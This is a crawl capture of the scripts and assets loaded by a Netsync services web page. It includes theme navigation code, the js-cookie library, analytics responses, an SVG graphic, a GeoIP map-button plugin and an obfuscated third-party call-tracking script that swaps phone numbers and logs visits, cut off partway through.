        jQuery(this).parent().addClass('active');
        var menu_id = jQuery(this).data('menu-id');
        var bg_image = jQuery(this).data('bg_image');
        if( bg_image ){
          jQuery("#page-image").css({ 'background-image' : 'url( ' + bg_image + ' )' }).removeClass('d-none').addClass('d-block');
        }
      }
      return false;
    });
*/
/*
    //Level 1 click handling
    jQuery(netsync.navbarMenuItemLevel1LI).on('mouseenter', function(e){
      e.preventDefault();
      if( jQuery(this).parent().hasClass('active') ){
        jQuery(this).parent().removeClass('active');
        jQuery("#page-image").removeClass('d-block').addClass('d-none');
      }else{
        jQuery(netsync.navbarMenuItemSubNav).removeClass('active');
        jQuery(this).parent().addClass('active');
        var menu_id = jQuery(this).data('menu-id');
        var bg_image = jQuery(this).data('bg_image');
        if( bg_image ){
          jQuery("#page-image").css({ 'background-image' : 'url( ' + bg_image + ' )' }).removeClass('d-none').addClass('d-block');
        }
      }
      return false;
    });
*/
    jQuery(netsync.navbarMenuItemLevel1LI).on('mouseout',function(e){
      jQuery("#page-image .detail-wrap").remove();
    });
    jQuery(netsync.navbarMenuItemSubNavA).on('mouseover',function(e){
      var menu_id = jQuery(this).data('menu-id');
      var bg_image = jQuery(this).data('bg_image');
      if( bg_image ){
        jQuery("#page-image").css({ 'background-image' : 'url( ' + bg_image + ' )' }).removeClass('d-none').addClass('d-block');
      }
    });
    jQuery(netsync.navbarMenuItemSubNavA).on('mouseout',function(e){
      //jQuery('.page-image').removeClass('d-block').css({ 'background-image' : '' }).addClass('d-none');
    });
    jQuery(netsync.navbarMenuItemWithDropdown).on('mouseover',function(e){
      //jQuery('.dropdown-menu', this).removeClass('animate__animated animate__fadeOut').addClass('animate__animated animate__fadeIn');
    });
    jQuery(netsync.navbarMenuItemWithDropdown).mouseleave(function(e){
      //jQuery('.dropdown-menu', this).removeClass('animate__animated animate__fadeIn').addClass('animate__animated animate__fadeOut');
      if( !jQuery(netsync.navbarMenuItemWithDropdown).hasClass('active') ){
        jQuery("#page-image").removeClass('d-block').addClass('d-none');
      }
    });

    if(window.matchMedia("(max-width: 767px)").matches){
      jQuery(netsync.navbarMenuItemLevel0FirstA).each(function(){
        var src = jQuery(this).prop('href');
        //jQuery(this).prop('href','#');
        //jQuery(this).attr('data-link', src);
      });
    }else{
//      jQuery(netsync.navbarMenuItemLevel0A).each(function(){

//      });
    }

  }
};

var lazyLoading = {
  init : function(){
    jQuery(".lazy,.lazyload").lazy({
      //effect: "fadeIn",
      //effectTime: 1000,
      visibleOnly: false,
      threshold: 0,
      delay: 0
    });
    jQuery(".lazyfadein").lazy({
      effect: "fadeIn",
      effectTime: 1000,
      visibleOnly: false,
      threshold: 0
    });
  }
};

var videos = {
  init : function(){
    jQuery('body:not(.page-template-template-cisco-live-2021)').fitVids();
    //jQuery('.modal.video:not(.gated_content)').on('show.bs.modal', function(e){
    jQuery('.modal.video:not(.gated_content)').on('show.bs.modal', function(e){
       jQuery('body').fitVids();
    });
    jQuery('.modal.video:not(.gated_content)').on('hide.bs.modal', function(e){
       player.pauseVideo();
    });
  }
};

function topFunction() {
  document.body.scrollTop = 0; // For Safari
  document.documentElement.scrollTop = 0; // For Chrome, Firefox, IE and Opera
}

jQuery(document).ready(function($) {
  lazyLoading.init();
  netsync.init();
  videos.init();
  jQuery('[data-toggle="tooltip"]').tooltip();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.netsync.com/wp-content/plugins/d2/vendor/node_modules/js-cookie/dist/js.cookie.mjs?ver=3.1
body_size: 964
content:
/*! js-cookie v3.0.1 | MIT */
/* eslint-disable no-var */
function assign (target) {
  for (var i = 1; i < arguments.length; i++) {
    var source = arguments[i];
    for (var key in source) {
      target[key] = source[key];
    }
  }
  return target
}
/* eslint-enable no-var */

/* eslint-disable no-var */
var defaultConverter = {
  read: function (value) {
    if (value[0] === '"') {
      value = value.slice(1, -1);
    }
    return value.replace(/(%[\dA-F]{2})+/gi, decodeURIComponent)
  },
  write: function (value) {
    return encodeURIComponent(value).replace(
      /%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,
      decodeURIComponent
    )
  }
};
/* eslint-enable no-var */

/* eslint-disable no-var */

function init (converter, defaultAttributes) {
  function set (key, value, attributes) {
    if (typeof document === 'undefined') {
      return
    }

    attributes = assign({}, defaultAttributes, attributes);

    if (typeof attributes.expires === 'number') {
      attributes.expires = new Date(Date.now() + attributes.expires * 864e5);
    }
    if (attributes.expires) {
      attributes.expires = attributes.expires.toUTCString();
    }

    key = encodeURIComponent(key)
      .replace(/%(2[346B]|5E|60|7C)/g, decodeURIComponent)
      .replace(/[()]/g, escape);

    var stringifiedAttributes = '';
    for (var attributeName in attributes) {
      if (!attributes[attributeName]) {
        continue
      }

      stringifiedAttributes += '; ' + attributeName;

      if (attributes[attributeName] === true) {
        continue
      }

      // Considers RFC 6265 section 5.2:
      // ...
      // 3.  If the remaining unparsed-attributes contains a %x3B (";")
      //     character:
      // Consume the characters of the unparsed-attributes up to,
      // not including, the first %x3B (";") character.
      // ...
      stringifiedAttributes += '=' + attributes[attributeName].split(';')[0];
    }

    return (document.cookie =
      key + '=' + converter.write(value, key) + stringifiedAttributes)
  }

  function get (key) {
    if (typeof document === 'undefined' || (arguments.length && !key)) {
      return
    }

    // To prevent the for loop in the first place assign an empty array
    // in case there are no cookies at all.
    var cookies = document.cookie ? document.cookie.split('; ') : [];
    var jar = {};
    for (var i = 0; i < cookies.length; i++) {
      var parts = cookies[i].split('=');
      var value = parts.slice(1).join('=');

      try {
        var foundKey = decodeURIComponent(parts[0]);
        jar[foundKey] = converter.read(value, foundKey);

        if (key === foundKey) {
          break
        }
      } catch (e) {}
    }

    return key ? jar[key] : jar
  }

  return Object.create(
    {
      set: set,
      get: get,
      remove: function (key, attributes) {
        set(
          key,
          '',
          assign({}, attributes, {
            expires: -1
          })
        );
      },
      withAttributes: function (attributes) {
        return init(this.converter, assign({}, this.attributes, attributes))
      },
      withConverter: function (converter) {
        return init(assign({}, this.converter, converter), this.attributes)
      }
    },
    {
      attributes: { value: Object.freeze(defaultAttributes) },
      converter: { value: Object.freeze(converter) }
    }
  )
}

var api = init(defaultConverter, { path: '/' });
/* eslint-enable no-var */

export default api;


--- FILE ---
content_type: application/javascript
request_url: https://koi-3qnk5anuuq.marketingautomation.services/koi?rf=&hn=www.netsync.com&lg=en-US%40posix&sr=1280x720&cd=24&vr=2.4.1&se=1765322021114&ac=KOI-45HC4QJKG8&ts=1765322021&pt=NaN&pl=NaN&loc=https%3A%2F%2Fwww.netsync.com%2Fservices%2Fdigital-transformation%2F&tp=page&ti=Netsync%20%7C%20Digital%20Transformation%20%7C%20Services
body_size: -71
content:
window._ss.handleResponse({"isChatbotCapable":false,"trackingID":"202512|6938ad2557e46f104758001b","type":"page"});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.netsync.com/wp-content/uploads/2021/03/digital-strategy.svg
body_size: 3309
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 777 777"><defs><style>.cls-1{isolation:isolate;}.cls-2{fill:url(#New_Gradient_Swatch_3);}.cls-3{opacity:0.4;mix-blend-mode:screen;}.cls-4,.cls-5{fill:none;}.cls-4{stroke:#a4a4a4;stroke-miterlimit:10;stroke-width:2px;}.cls-5{stroke:#e9851e;stroke-linecap:round;stroke-linejoin:round;stroke-width:6px;}</style><linearGradient id="New_Gradient_Swatch_3" y1="388.5" x2="777" y2="388.5" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#e8791e"></stop><stop offset="0.09" stop-color="#f08e18"></stop><stop offset="0.19" stop-color="#f79f14"></stop><stop offset="0.32" stop-color="#fcaa10"></stop><stop offset="0.5" stop-color="#feb10f"></stop><stop offset="1" stop-color="#ffb30e"></stop></linearGradient></defs><g class="cls-1"><g id="Layer_1" data-name="Layer 1"><rect class="cls-2" width="777" height="777"></rect><g class="cls-3"><circle class="cls-4" cx="293.61" cy="528.04" r="21.57"></circle><circle class="cls-4" cx="239.69" cy="528.04" r="21.57"></circle><circle class="cls-4" cx="186.89" cy="528.04" r="21.57"></circle><circle class="cls-4" cx="133.63" cy="528.04" r="21.57"></circle><circle class="cls-4" cx="77.91" cy="528.04" r="21.57"></circle><circle class="cls-4" cx="250.47" cy="471.96" r="21.57"></circle><circle class="cls-4" cx="208.46" cy="428.82" r="21.57"></circle><circle class="cls-4" cx="209.03" cy="621.15" r="21.57"></circle><circle class="cls-4" cx="251.03" cy="578.01" r="21.57"></circle></g><circle class="cls-5" cx="671.79" cy="220.55" r="76.05"></circle><ellipse class="cls-5" cx="671.79" cy="220.55" rx="31.69" ry="76.05"></ellipse><line class="cls-5" x1="747.84" y1="220.55" x2="595.74" y2="220.55"></line><line class="cls-5" x1="735.16" y1="182.52" x2="608.41" y2="182.52"></line><line class="cls-5" x1="735.16" y1="258.57" x2="608.41" y2="258.57"></line><circle class="cls-5" cx="489.37" cy="220.86" r="14.91"></circle><circle class="cls-5" cx="548" cy="220.86" r="14.91"></circle><circle class="cls-5" cx="429.72" cy="220.86" r="14.91"></circle><circle class="cls-5" cx="429.72" cy="280.51" r="14.91"></circle><circle class="cls-5" cx="429.72" cy="340.16" r="14.91"></circle><circle class="cls-5" cx="556.56" cy="466.77" r="14.91"></circle><circle class="cls-5" cx="616.21" cy="466.77" r="14.91"></circle><circle class="cls-5" cx="675.85" cy="466.77" r="14.91"></circle><circle class="cls-5" cx="675.85" cy="407.12" r="14.91"></circle><circle class="cls-5" cx="675.85" cy="347.47" r="14.91"></circle><rect class="cls-5" x="350.29" y="389.66" width="162.51" height="120.57" rx="5.24"></rect><circle class="cls-5" cx="431.55" cy="491.88" r="7.86"></circle><line class="cls-5" x1="350.29" y1="473.54" x2="493.88" y2="473.54"></line><line class="cls-5" x1="386.68" y1="535.8" x2="482.2" y2="535.8"></line><line class="cls-5" x1="431.97" y1="511.01" x2="431.97" y2="536.05"></line><path class="cls-5" d="M607.16,345l.07-12.11-10.41-3a34.93,34.93,0,0,0-3.57-8.75l5.35-9.43-8.51-8.61-9.5,5.26a34.66,34.66,0,0,0-8.7-3.67L569,294.2l-12.11-.07-3,10.44a35.2,35.2,0,0,0-8.72,3.55l-9.44-5.36-8.61,8.51,5.25,9.5a35.33,35.33,0,0,0-3.68,8.74l-10.44,2.88-.07,12.11,10.42,3a35,35,0,0,0,3.58,8.76l-5.34,9.4,8.52,8.61,9.46-5.24a35,35,0,0,0,8.68,3.66l2.87,10.41,12.11.07,3-10.36a34.85,34.85,0,0,0,8.81-3.58l9.39,5.33,8.61-8.51L593,356.6a35.15,35.15,0,0,0,3.7-8.76Zm-31.81-5.17A12.69,12.69,0,1,1,562.7,326c.38,0,.77,0,1.15.05A12.71,12.71,0,0,1,575.35,339.8Z"></path></g></g></svg> 

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1915869219&t=pageview&_s=1&dl=https%3A%2F%2Fwww.netsync.com%2Fservices%2Fdigital-transformation%2F&ul=en-us%40posix&dt=Netsync%20%7C%20Digital%20Transformation%20%7C%20Services&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=2024837218&gjid=896568534&cid=1353328821.1765322021&tid=UA-115615568-1&_gid=861883704.1765322021&_r=1&_slc=1&gtm=45He5c81n81NX67ZLPv812495190za200zd812495190&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115583767~115938466~115938468~116184927~116184929~116217636~116217638~116251938~116251940&z=535395451
body_size: -450
content:
2,cG-7GG4ECR1MS

--- FILE ---
content_type: application/javascript
request_url: https://www.netsync.com/wp-content/plugins/d2-location/d2-locations.js?ver=0.2
body_size: 146
content:
var d2Locations = {
  init : function(){
    d2Locations.clickActions();
  },

  clickActions : function(){
    jQuery('#mapCanvas').collapse({
      toggle: false
    });
    jQuery('#mapCanvas').on('shown.bs.collapse',function(){
       jQuery('#mapButton').html('<img src="/wp-content/plugins/d2-location/close-map.png?v=2" class="img-fluid" />');
    });
    jQuery('#mapCanvas').on('hidden.bs.collapse',function(){

      jQuery.ajax({
        url: site.ajaxurl,
        type: 'GET',
        data: {
          action: 'geoip_detect2_get_info_from_current_ip',
        },
        success: function( record ) {
          var country = record.country.iso_code;
          if( country != 'US' ){
            jQuery('#mapButton').html('<img src="/wp-content/plugins/d2-location/open-map-international.png?v=3" class="img-fluid" />');
          }else{
            jQuery('#mapButton').html('<img src="/wp-content/plugins/d2-location/open-map.png?v=3" class="img-fluid" />');
          }
        },
        fail: function(){
          jQuery('#mapButton').html('<img src="/wp-content/plugins/d2-location/open-map.png?v=3" class="img-fluid" />');
        }
      });

    });
  }

}

jQuery(document).ready(function(){
  d2Locations.init();
});


--- FILE ---
content_type: application/javascript
request_url: https://fe.sitedataprocessing.com/cscripts/J32CgBFx2m-64a886ca.js
body_size: 5254
content:
var _0x36F6=["","(\\(?)(\\d*)(\\d{3})((?:[)\\s.\\-\\xAD\\xB7\\u2010\\u2011\\u2013\\u2014\\u2015\\u2022\\u2027\\u2043\\u2063\\u2212]|%20)*)(\\d{3})((?:[\\s.\\-\\xAD\\xB7\\u2010\\u2011\\u2013\\u2014\\u2015\\u2022\\u2027\\u2043\\u2063\\u2212]|%20)*)(\\d{4})(\\d*)","61ef1c9568b5f701209104d2","xPX7bKCrbraY","search","organic search","False","777-777-7777","+19999999999","777-777-7777","length","toLowerCase","IsPool","true","qtrack","indexOf","Type","(^|;) ?vv_visitor_id=([^;]*)(;|$)","match","cookie","(^|;) ?vv_session_id=([^;]*)(;|$)","error running webtracking","log","error running calltracking","(^|;) ?__vvDNTFlag__=([^;]*)(;|$)","referrer","getTime","setTime","; expires=","toGMTString","=","; path=/","(^|;) ?vvPD=([^;]*)(;|$)","parse","(^|;) ?vvCTPEx=([^;]*)(;|$)","|","split","nodeType","nodeName","A","data","substring","+","NewPhoneNumber","replace","exec","href","tel:","tel://","NewPhoneNumberUnFormatted","childNodes"," ","charAt","gclid=","google ppc","google.","utm_medium=local","google local","google organic","bing.com","utm_medium=cpc","bing ppc","bing local","bing organic","yahoo.com","yahoo ppc","yahoo local","yahoo organic","location","trackall","trackspecific","Value","qtrackall","qtrackspecific","false","all search","paid search","ppc","referral","landingpage","landingpageparam","direct","always","Session_Time_Out","Tracker_Id","Company_Id","vvPD","stringify","CT_Session_Id","vvCTPEx","script","createElement","src","head","getElementsByTagName","onload","onreadystatechange","readyState","loaded","complete","removeChild","appendChild","https://code.jquery.com/jquery-1.12.4.min.js","noConflict","http","https:","protocol","https","POST","://calltracker.id-visitors.com/FrontEndCallTrack/CallTrackPoolSession","application/json; charset=utf-8","json","ajax","Phone_Formatted","Phone_Unformatted","done","fail: ","fail","VV_Session_Id","VV_Visitor_Id","ReplacementString","//","substr","/","://",":","#","?","vv_doc","vv_getReferer","document","\'","<",">","title","innerHTML","&","unknown","width","x","height","FrontEndWeb","frontend","sitedataprocessing","fewv1","processwebsitedata","rsv1","/ProcessStats.aspx","?host=","&host_name=","&page=","&query_string=","&anchor=","&title=","&cur_sess_id=","&cur_visitor_id=","&h=","getHours","&m=","getMinutes","&s=","getSeconds","&account_id=","&dgmt=","&vresol=","&ref=","type","text/javascript","async","insertBefore","parentNode"];(function(){var _0x38D2=false;var _0x37A0=_0x36F6[0];var _0x388E={};var _0x397C={};var _0x395A=[];var _0x3916=_0x36F6[0];var _0x3938=_0x36F6[0];var _0x38F4=_0x36F6[0];var _0x373A=false;var _0x377E=false;var _0x37C2= new RegExp(_0x36F6[1]);var _0x37E4=/\s*(?:\+?(\d{1,3}))?([-. (]*(\d{3})[-. )]*)?((\d{3})[-. ]*(\d{2,4})(?:[-.x ]*(\d+))?)\s*/gm;var _0x3828=/^\s*(?:\+?(\d{1,3}))?([-. (]*(\d{3})[-. )]*)?((\d{3})[-. ]*(\d{2,4})(?:[-.x ]*(\d+))?)\s*$/gm;var _0x399E=true;var _0x3718=true;var _0x38B0=[];for(var _0x39C0=0;_0x39C0< _0x38B0[_0x36F6[10]];_0x39C0++){if(_0x38B0[_0x39C0][_0x36F6[12]][_0x36F6[11]]()== _0x36F6[13]){_0x373A= true;if(_0x38B0[_0x39C0][_0x36F6[16]][_0x36F6[11]]()[_0x36F6[15]](_0x36F6[14])>  -1){_0x38D2= true;break}}};var _0x375C=function(){var _0x3A04=document[_0x36F6[19]][_0x36F6[18]](_0x36F6[17]);var _0x39E2=document[_0x36F6[19]][_0x36F6[18]](_0x36F6[20]);if(_0x3A04&& _0x39E2){_0x373A= false}else {_0x373A= true}};_0x375C();if(_0x373A== true&& _0x399E== false|| _0x3806()== true){_0x373A= false};if(_0x399E== true&& _0x3806()== false){try{_0x386C()}catch(e){console[_0x36F6[22]](_0x36F6[21])}};if(_0x3718== true&& _0x38B0&& _0x38B0[_0x36F6[10]]> 0&& _0x373A== false){try{_0x384A()}catch(e){console[_0x36F6[22]](_0x36F6[23])}};function _0x3806(){var _0x3A26=document[_0x36F6[19]][_0x36F6[18]](_0x36F6[24]);if(_0x3A26){return true}else {return false}}function _0x384A(){function _0x3AD0(){if(document[_0x36F6[25]]){_0x38F4= document[_0x36F6[25]]}else {_0x38F4= _0x36F6[0]}}function _0x3A8C(_0x3DDE){_0x3A6A(_0x3DDE,_0x36F6[0],-1)}function _0x3A6A(_0x3DDE,_0x3E00,_0x3DBC){var _0x3D78= new Date();if(_0x3DBC){_0x3D78[_0x36F6[27]](_0x3D78[_0x36F6[26]]()+ (_0x3DBC* 60* 1000))}else {_0x3D78[_0x36F6[27]](_0x3D78[_0x36F6[26]]()+ (30* 24* 60* 60* 1000))};var _0x3D9A=_0x36F6[28]+ _0x3D78[_0x36F6[29]]();document[_0x36F6[19]]= _0x3DDE+ _0x36F6[30]+ _0x3E00+ _0x3D9A+ _0x36F6[31]}function _0x3A48(){var _0x3D56=document[_0x36F6[19]][_0x36F6[18]](_0x36F6[32]);if(_0x3D56){_0x397C= JSON[_0x36F6[33]](unescape(_0x3D56[2]))}else {_0x397C= {}};var _0x3D34=document[_0x36F6[19]][_0x36F6[18]](_0x36F6[34]);if(_0x3D34){_0x395A= unescape(_0x3D34[2])[_0x36F6[36]](_0x36F6[35])}else {_0x395A= []};var _0x3CF0=document[_0x36F6[19]][_0x36F6[18]](_0x36F6[20]);if(_0x3CF0){_0x3916= unescape(_0x3CF0[2])}else {_0x3916= _0x36F6[0]};var _0x3D12=document[_0x36F6[19]][_0x36F6[18]](_0x36F6[17]);if(_0x3D12){_0x3938= unescape(_0x3D12[2])}else {_0x3938= _0x36F6[0]}}function _0x3B14(_0x3F32){if(_0x3F32[_0x36F6[37]]=== 3|| _0x3F32[_0x36F6[38]]== _0x36F6[39]){if(_0x3F32[_0x36F6[37]]=== 3){if(_0x395A&& _0x395A[_0x36F6[10]]> 0){for(var _0x39C0=0;_0x39C0< _0x395A[_0x36F6[10]];_0x39C0++){if(_0x395A[_0x39C0]&& _0x3F32[_0x36F6[40]]&& _0x3F32[_0x36F6[40]][_0x36F6[15]](_0x395A[_0x39C0])>  -1){if(_0x395A[_0x39C0]&& _0x395A[_0x39C0][_0x36F6[41]](0,1)== _0x36F6[42]){_0x3F32[_0x36F6[40]]= _0x3F32[_0x36F6[40]][_0x36F6[44]](_0x395A[_0x39C0],_0x397C[_0x36F6[43]])}else {_0x3F32[_0x36F6[40]]= _0x3F32[_0x36F6[40]][_0x36F6[44]](_0x395A[_0x39C0],_0x397C[_0x36F6[43]])}}}}else {var _0x3F76;while(_0x3F76= _0x37E4[_0x36F6[45]](_0x3F32[_0x36F6[40]])){if(_0x3F76){for(var _0x39C0=0;_0x39C0< 1;_0x39C0++){if(_0x3F76[_0x39C0]&& _0x3F76[_0x39C0][_0x36F6[18]](_0x3828)){if(_0x3C02(_0x3F76[_0x39C0])[_0x36F6[41]](0,1)== _0x36F6[42]){_0x3F32[_0x36F6[40]]= _0x3F32[_0x36F6[40]][_0x36F6[44]](_0x3C02(_0x3F76[_0x39C0]),_0x397C[_0x36F6[43]])}else {_0x3F32[_0x36F6[40]]= _0x3F32[_0x36F6[40]][_0x36F6[44]](_0x3C02(_0x3F76[_0x39C0]),_0x397C[_0x36F6[43]])}}}}}}}else {if(_0x3F32[_0x36F6[38]]== _0x36F6[39]){if(_0x395A&& _0x395A[_0x36F6[10]]> 0){for(var _0x39C0=0;_0x39C0< _0x395A[_0x36F6[10]];_0x39C0++){if(_0x395A[_0x39C0]&& _0x3F32[_0x36F6[46]]&& _0x3F32[_0x36F6[46]][_0x36F6[15]](_0x395A[_0x39C0])>  -1){if(_0x3F32[_0x36F6[46]]&& _0x3F32[_0x36F6[46]][_0x36F6[10]]> 5&& _0x3F32[_0x36F6[46]][_0x36F6[41]](0,4)== _0x36F6[47]){_0x3F32[_0x36F6[46]]= _0x36F6[48]+ _0x397C[_0x36F6[49]][_0x36F6[44]](/[^0-9+]/g,_0x36F6[0])}}}}else {var _0x3F54=_0x37C2[_0x36F6[45]](_0x3F32[_0x36F6[46]]);if(_0x3F54){for(var _0x39C0=0;_0x39C0< 1;_0x39C0++){if(_0x3F54[_0x39C0][_0x36F6[18]](_0x3828)){if(_0x3F54[_0x39C0][_0x36F6[15]](_0x36F6[42])>  -1){_0x3F32[_0x36F6[46]]= _0x36F6[48]+ _0x397C[_0x36F6[49]][_0x36F6[44]](/[^0-9+]/g,_0x36F6[0])}else {_0x3F32[_0x36F6[46]]= _0x3F32[_0x36F6[46]][_0x36F6[44]](_0x3F54[_0x39C0],_0x397C[_0x36F6[43]][_0x36F6[44]](/[^0-9+]/g,_0x36F6[0]))}}}}};for(var _0x3F10=0;_0x3F10< _0x3F32[_0x36F6[50]][_0x36F6[10]];_0x3F10++){_0x3B14(_0x3F32[_0x36F6[50]][_0x3F10])}}}}else {for(var _0x3F10=0;_0x3F10< _0x3F32[_0x36F6[50]][_0x36F6[10]];_0x3F10++){_0x3B14(_0x3F32[_0x36F6[50]][_0x3F10])}}}function _0x3C02(_0x4020){if(_0x4020&& _0x4020[_0x36F6[10]]> 3){if(_0x4020[_0x36F6[41]](0,1)== _0x36F6[51]){_0x4020= _0x4020[_0x36F6[41]](1)};if(_0x4020[_0x36F6[52]](_0x4020[_0x36F6[10]]- 1)== _0x36F6[51]){_0x4020= _0x4020[_0x36F6[41]](0,_0x4020[_0x36F6[10]]- 1)}};return _0x4020}function _0x3AAE(){var _0x3E44=_0x38F4[_0x36F6[11]]();var _0x3E22=location[_0x36F6[4]][_0x36F6[11]]();if(_0x3E22[_0x36F6[15]](_0x36F6[53])> 0){_0x37A0= _0x36F6[54]};if(!_0x37A0&& _0x3E44[_0x36F6[15]](_0x36F6[55])> 0 && _0x3E22[_0x36F6[15]](_0x36F6[56])> 0){_0x37A0= _0x36F6[57]};if(!_0x37A0&& _0x3E44[_0x36F6[15]](_0x36F6[55])> 0){_0x37A0= _0x36F6[58]};if(!_0x37A0&& _0x3E44[_0x36F6[15]](_0x36F6[59])> 0 && _0x3E22[_0x36F6[15]](_0x36F6[60])> 0){_0x37A0= _0x36F6[61]};if(!_0x37A0&& _0x3E44[_0x36F6[15]](_0x36F6[59])> 0 && _0x3E22[_0x36F6[15]](_0x36F6[56])> 0){_0x37A0= _0x36F6[62]};if(!_0x37A0&& _0x3E44[_0x36F6[15]](_0x36F6[59])> 0){_0x37A0= _0x36F6[63]};if(!_0x37A0&& _0x3E44[_0x36F6[15]](_0x36F6[64])> 0 && _0x3E22[_0x36F6[15]](_0x36F6[60])> 0){_0x37A0= _0x36F6[65]};if(!_0x37A0&& _0x3E44[_0x36F6[15]](_0x36F6[64])> 0 && _0x3E22[_0x36F6[15]](_0x36F6[56])> 0){_0x37A0= _0x36F6[66]};if(!_0x37A0&& _0x3E44[_0x36F6[15]](_0x36F6[64])> 0){_0x37A0= _0x36F6[67]}}function _0x3BE0(_0x38B0){var _0x3E44=_0x38F4[_0x36F6[11]]();var _0x3FDC=window[_0x36F6[68]][_0x36F6[46]];var _0x3FFE=_0x3FDC[_0x36F6[11]]();var _0x3E22=location[_0x36F6[4]][_0x36F6[11]]();for(var _0x39C0=0;_0x39C0< _0x38B0[_0x36F6[10]];_0x39C0++){if(_0x38B0[_0x39C0][_0x36F6[16]][_0x36F6[11]]()== _0x36F6[69]){_0x388E= _0x38B0[_0x39C0];break};if(_0x38B0[_0x39C0][_0x36F6[16]][_0x36F6[11]]()== _0x36F6[70]){if(_0x38B0[_0x39C0][_0x36F6[71]][_0x36F6[11]]()== _0x37A0[_0x36F6[11]]()){_0x388E= _0x38B0[_0x39C0];break}};if(_0x38B0[_0x39C0][_0x36F6[16]][_0x36F6[11]]()== _0x36F6[72]&& _0x3FFE[_0x36F6[15]](_0x38B0[_0x39C0][_0x36F6[71]])> 0){_0x388E= _0x38B0[_0x39C0];break};if(_0x38B0[_0x39C0][_0x36F6[16]][_0x36F6[11]]()[_0x36F6[15]](_0x36F6[73])>  -1&& _0x37A0[_0x36F6[10]]> 1&& _0x3FFE[_0x36F6[15]](_0x38B0[_0x39C0][_0x36F6[71]])> 0){if(_0x38B0[_0x39C0][_0x36F6[16]][_0x36F6[11]]()[_0x36F6[15]](_0x37A0)>  -1){_0x388E= _0x38B0[_0x39C0];break}};if(_0x38B0[_0x39C0][_0x36F6[16]][_0x36F6[11]]()== _0x36F6[4]){if(_0x38B0[_0x39C0][_0x36F6[12]][_0x36F6[11]]()== _0x36F6[74]){if(_0x38B0[_0x39C0][_0x36F6[71]][_0x36F6[11]]()== _0x36F6[75]&& _0x37A0){_0x388E= _0x38B0[_0x39C0];break};if(_0x38B0[_0x39C0][_0x36F6[71]][_0x36F6[11]]()== _0x36F6[76]&& _0x37A0&& _0x37A0[_0x36F6[11]]()[_0x36F6[15]](_0x36F6[77])>  -1){_0x388E= _0x38B0[_0x39C0];break};if(_0x38B0[_0x39C0][_0x36F6[71]][_0x36F6[11]]()== _0x36F6[5]&& _0x37A0&& _0x37A0[_0x36F6[11]]()[_0x36F6[15]](_0x36F6[77])< 0){_0x388E= _0x38B0[_0x39C0];break};if(_0x38B0[_0x39C0][_0x36F6[71]][_0x36F6[11]]()== _0x37A0[_0x36F6[11]]()){_0x388E= _0x38B0[_0x39C0];break}}};if(_0x38B0[_0x39C0][_0x36F6[16]][_0x36F6[11]]()== _0x36F6[78]){if(_0x38B0[_0x39C0][_0x36F6[12]][_0x36F6[11]]()== _0x36F6[74]){if(_0x38B0[_0x39C0][_0x36F6[16]][_0x36F6[11]]()== _0x36F6[78]&& _0x3E44[_0x36F6[15]](_0x38B0[_0x39C0][_0x36F6[71]][_0x36F6[11]]())> 0){_0x388E= _0x38B0[_0x39C0];break}}};if(_0x38B0[_0x39C0][_0x36F6[16]][_0x36F6[11]]()== _0x36F6[79]){if(_0x38B0[_0x39C0][_0x36F6[12]][_0x36F6[11]]()== _0x36F6[74]){if(_0x38B0[_0x39C0][_0x36F6[71]]&& _0x3FDC[_0x36F6[15]](_0x38B0[_0x39C0][_0x36F6[71]][_0x36F6[11]]())> 0){_0x388E= _0x38B0[_0x39C0];break}}};if(_0x38B0[_0x39C0][_0x36F6[16]][_0x36F6[11]]()== _0x36F6[80]){if(_0x38B0[_0x39C0][_0x36F6[12]][_0x36F6[11]]()== _0x36F6[74]){if(_0x38B0[_0x39C0][_0x36F6[71]]&& _0x3E22[_0x36F6[15]](_0x38B0[_0x39C0][_0x36F6[71]][_0x36F6[11]]())> 0){_0x388E= _0x38B0[_0x39C0];break}}};if(_0x38B0[_0x39C0][_0x36F6[16]][_0x36F6[11]]()== _0x36F6[81]){if(_0x38B0[_0x39C0][_0x36F6[12]][_0x36F6[11]]()== _0x36F6[74]){if(_0x38B0[_0x39C0][_0x36F6[71]][_0x36F6[11]]()== _0x36F6[81]&& _0x3E44[_0x36F6[10]]< 2){_0x388E= _0x38B0[_0x39C0];break}}};if(_0x38B0[_0x39C0][_0x36F6[16]][_0x36F6[11]]()== _0x36F6[82]){if(_0x38B0[_0x39C0][_0x36F6[12]][_0x36F6[11]]()== _0x36F6[74]){if(_0x38B0[_0x39C0][_0x36F6[71]][_0x36F6[11]]()== _0x36F6[82]){_0x388E= _0x38B0[_0x39C0];break}}}}}function _0x3B9C(){var _0x3FBA={NewPhoneNumber:_0x397C[_0x36F6[43]],NewPhoneNumberUnFormatted:_0x397C[_0x36F6[49]],IsPool:_0x397C[_0x36F6[12]],Session_Time_Out:_0x397C[_0x36F6[83]],VV_Session_Id:_0x3916,VV_Visitor_Id:_0x3938,CT_Session_Id:_0x36F6[0],Tracker_Id:_0x397C[_0x36F6[84]],Company_Id:_0x397C[_0x36F6[85]]};_0x3A6A(_0x36F6[86],JSON[_0x36F6[87]](_0x3FBA),_0x397C[_0x36F6[83]]);_0x3B7A()}function _0x3BBE(){var _0x3FBA={NewPhoneNumber:_0x397C[_0x36F6[43]],NewPhoneNumberUnFormatted:_0x397C[_0x36F6[49]],IsPool:_0x397C[_0x36F6[12]],Session_Time_Out:_0x397C[_0x36F6[83]],VV_Session_Id:_0x3916,VV_Visitor_Id:_0x3938,CT_Session_Id:_0x397C[_0x36F6[88]],Tracker_Id:_0x397C[_0x36F6[84]],Company_Id:_0x397C[_0x36F6[85]]};_0x3A6A(_0x36F6[86],JSON[_0x36F6[87]](_0x3FBA),_0x397C[_0x36F6[83]]);_0x3B7A()}function _0x3B7A(){if(_0x395A&& _0x395A[_0x36F6[10]]> 0){var _0x3F98=_0x36F6[0];for(var _0x39C0=0;_0x39C0< _0x395A[_0x36F6[10]];_0x39C0++){if(_0x39C0> 0){_0x3F98= _0x3F98+ _0x36F6[35]+ _0x395A[_0x39C0]}else {_0x3F98= 